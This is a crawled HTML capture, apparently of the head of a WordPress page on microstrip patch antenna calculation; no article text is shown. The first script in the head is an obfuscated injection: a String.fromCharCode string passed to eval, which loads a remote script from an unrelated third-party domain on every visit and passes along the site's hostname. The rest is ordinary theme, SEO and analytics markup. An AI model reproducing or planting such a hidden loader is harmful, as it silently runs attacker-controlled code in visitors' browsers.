

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scientificresearch.in/microstrip-patch-antenna-calculation/?noamp=mobile
body_size: 25152
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
    <head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="" />
        <link rel="pingback" href="https://scientificresearch.in/xmlrpc.php" />
        <script type="text/javascript">
/* <![CDATA[ */
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/scientificresearch.in\/microstrip-patch-antenna-calculation\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
/* ]]> */
</script>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:20% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="wWvoE9kCx8U7y3Mkw3zfClw-or5d_eJBqEOoQjV4Zds" />
<meta name="msvalidate.01" content="99BAF4D70FFE92EB0A49C6FAFA5321C5" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Microstrip Patch Antenna Calculation -</title>
<meta name="description" content="There are certain ways through which we can calculate the dimension of the microstrip patch antenna to get the desired results."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://scientificresearch.in/microstrip-patch-antenna-calculation/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Microstrip Patch Antenna Calculation -" />
<meta property="og:description" content="There are certain ways through which we can calculate the dimension of the microstrip patch antenna to get the desired results." />
<meta property="og:url" content="https://scientificresearch.in/microstrip-patch-antenna-calculation/" />
<meta property="article:tag" content="antenna dimension" />
<meta property="article:tag" content="dielectric" />
<meta property="article:tag" content="dimension calculation" />
<meta property="article:tag" content="FR4" />
<meta property="article:tag" content="ground" />
<meta property="article:tag" content="length and width of antenna" />
<meta property="article:tag" content="meta material" />
<meta property="article:tag" content="microstrip patch antenna" />
<meta property="article:tag" content="patch" />
<meta property="article:tag" content="Permittivity" />
<meta property="article:tag" content="RT duroid" />
<meta property="article:tag" content="substrate" />
<meta property="article:tag" content="what is MSPA" />
<meta property="article:section" content="Scientific Parameter" />
<meta property="og:updated_time" content="2021-12-25T10:17:27+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Microstrip Patch Antenna Calculation -" />
<meta name="twitter:description" content="There are certain ways through which we can calculate the dimension of the microstrip patch antenna to get the desired results." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://scientificresearch.in/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://scientificresearch.in/comments/feed/" />
<link rel="alternate" type="text/calendar" title=" &raquo; iCal Feed" href="https://scientificresearch.in/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Microstrip Patch Antenna Calculation Comments Feed" href="https://scientificresearch.in/microstrip-patch-antenna-calculation/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/scientificresearch.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://scientificresearch.in/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/all.min.css?ver=2.10.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css' href='https://scientificresearch.in/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/v4-shims.min.css?ver=2.10.14' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css' href='https://scientificresearch.in/wp-content/plugins/themeisle-companion/vendor/codeinwp/gutenberg-blocks/build/style.css?ver=1.6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.7.1/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://scientificresearch.in/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://scientificresearch.in/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='codemirror-blocks--css' href='https://scientificresearch.in/wp-content/plugins/wp-codemirror-block/assets/blocks/blocks.style.build.min.css?ver=1621515941' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://scientificresearch.in/wp-content/themes/hustler/assets/css/bootstrap.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://scientificresearch.in/wp-content/themes/hustler/assets/css/flexslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://scientificresearch.in/wp-content/themes/hustler/assets/css/fonts/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='hustler-style-css' href='https://scientificresearch.in/wp-content/themes/hustler/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://scientificresearch.in/wp-content/themes/hustler/assets/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://scientificresearch.in/wp-content/themes/hustler/assets/css/animate.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://scientificresearch.in/wp-content/themes/hustler/assets/css/meanmenu.css?ver=6.7.1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='hustler-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://scientificresearch.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.42' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/11.2.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.2.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.2.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/themes/hustler/assets/js/jquery.flexslider.js?ver=6.7.1" id="jquery-flexslider-js-js"></script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/themes/hustler/assets/js/jquery.meanmenu.js?ver=6.7.1" id="jquery-meanmenu-js-js"></script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/themes/hustler/assets/js/custom.js?ver=6.7.1" id="hustler-custom-js-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-57437675-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["scientificresearch.in"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-57437675-1", {"anonymize_ip":true});
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
